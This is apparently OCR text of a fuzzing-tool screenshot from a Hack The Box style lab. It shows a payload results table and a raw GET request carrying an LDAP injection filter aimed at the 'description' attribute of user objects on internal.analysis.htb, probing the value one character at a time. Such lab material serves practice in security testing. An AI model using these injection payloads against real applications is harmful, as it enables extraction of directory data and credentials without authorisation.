 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
200 588
3 7 200 588
! 200 576
" 200 576
# 200 576
$ 200 576
% 200 576
& 200 576
' 200 576
1 + 200 576
2 , 200 576
3 - 200 576
Request Response
Pretty Raw Hex
1 GET /users/list.php?name=*)(%26(objectClass=user)(description=97*) HTTP/1.1
Host: internal.analysis.htb